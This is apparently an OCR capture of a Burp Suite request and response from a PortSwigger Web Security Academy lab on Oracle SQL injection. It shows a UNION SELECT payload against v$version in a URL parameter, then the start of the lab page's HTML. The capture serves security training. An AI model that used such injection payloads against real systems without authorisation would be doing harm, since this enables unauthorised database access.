 Send Cancel < > Target: https://0aca004604a48f5a8173c1e400cb00ac.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+NULL,NULL+from+v$version--+- HTTP/2
2 Host:
0aca004604a48f5a8173c1e400cb00ac.web-security-academ
y.net
3 Cookie: session=CN9JQyIFxvbmiTiCebm4yRepnMfGE01D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aca004604a48f5a8173c1e400cb00ac.web-securit
y-academy.net/
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3800
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the database
type and version on Oracle